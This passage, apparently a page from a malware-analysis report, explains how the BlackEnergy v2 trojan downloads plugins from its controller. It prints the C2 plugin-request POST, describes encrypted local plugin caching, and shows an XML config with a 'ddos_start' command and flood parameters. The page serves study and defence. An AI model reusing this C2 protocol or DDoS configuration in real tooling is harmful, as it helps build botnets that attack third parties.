The configuration snippet above tells the trojan to load three plugins from the controller. To do so, the main DLL forms another HTTP POST request to the controller, this time prepending the variable "getp", to specify which plugin to download.
POST /getcfg.php HTTP/1.0 Content-Type:

application/x-www-form-urlencoded User-Agent:

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;

en) Host: example.com Content-Length: 43 Pragma:

no-cache

getp=ddos&id=xCOMP_3FA21CD8&ln=en&cn=US&nt=2600&bid=1
BlackEnergy v2.x Plugin Download Request
The downloaded plugins are decrypted (using the same modified-RC4 algorithm) and loaded into the same process as the main BE2 DLL. In order to save the controller's network bandwidth, copies of the plugins are also cached locally in an encrypted database stored in a (rootkit-protected) file named "str.sys" in the system drivers directory.
The plugins each have their own configuration node called "plg_data" in the downloaded XML file, and commands for the plugins to execute are added to the global ?cmds? node. All plugins export two functions of their own, ?DispatchCommand? and ?DispatchEvent?, which the main DLL will call when there are new commands or events to process.
In the example below, the command ?ddos_start? is given, which will be dispatched by one of the modules. Under plg_data is a configuration node called ?ddos?, which contains other parameters for the attack. The syntax for specifying the parameters is very similar to that of BlackEnergy v1.x:
?<cmds><cmd>ddos_start http

example.com</cmd></cmds>

<plg_data><ddos>

<tcp_size>1000</tcp_size>

<tcp_freq>30</tcp_freq>

<tcp_threads>1</tcp_threads>

<udp_size>1000</udp_size>

<udp_freq>300</udp_freq>

<udp_threads>3</udp_threads>

<icmp_size>1000</icmp_size>
10/14